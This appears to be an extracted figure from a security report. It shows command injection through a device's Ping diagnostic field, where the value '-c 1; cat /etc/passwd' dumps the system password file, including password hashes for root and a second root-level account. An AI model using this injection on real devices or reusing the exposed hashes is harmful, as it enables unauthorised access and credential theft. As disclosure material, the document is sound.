 Ping
CLI field exploited
Destination
-c 1; cat /etc/passwd
Ping
root:$1$$1ZudtN1wlcCPXkNu2w6vT/:0:0:root:/:/etc/nologin.sh
94jo3dkru4:$1$$oRJC4NcOwgtxF1JoAAkMU0:0:0:root:/:/bin/sh
bin:x:1:1:bin:/bin:/etc/nologin.sh
daemon:x:2:2:daemon:/sbin:/etc/nologin.sh
adm:x:3:4:adm:/var/adm:/etc/nologin.sh
lp:x:4:7:lp:/var/spool/lpd:/etc/nologin.sh
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/etc/nologin.sh
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/etc/nologin.sh
operator:x:11:0:operator:/root:/etc/nologin.sh
games:x:12:100:games:/usr/games:/etc/nologin.sh
gopher:x:13:30:gopher:/var/gopher:/etc/nologin.sh
ftp:x:14:50:FTP User:/var/ftp:/etc/nologin.sh
nobody:x:99:99:Nobody:/:/etc/nologin.sh
rpm:x:37:37::/var/lib/rpm:/etc/nologin.sh
dbus:x:81:81:System message bus:/:/etc/nologin.sh
avahi:x:70:70:Avahi daemon:/:/etc/nologin.sh
rpc:x:32:32:Portmapper RPC user:/:/etc/nologin.sh
mailnull:x:47:47::/var/spool/mqueue:/etc/nologin.sh